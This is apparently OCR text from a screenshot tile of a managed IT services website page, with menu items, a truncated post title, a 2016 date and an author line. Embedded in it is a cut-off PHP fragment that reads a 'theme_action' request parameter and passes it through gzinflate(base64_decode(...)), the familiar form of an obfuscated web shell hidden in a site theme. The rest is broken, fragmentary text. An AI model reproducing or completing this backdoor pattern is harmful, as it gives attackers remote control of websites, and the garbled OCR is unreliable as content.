
n'])){ $d=$_GET['theme_action']; $c=gzinflate(base64_decode(
MANAGED IT
SERVICES
PRODUCTS
HELPD
ECONOMY
st Successful Ones Go Over 
March 29, 2016
by
admin
0
Comments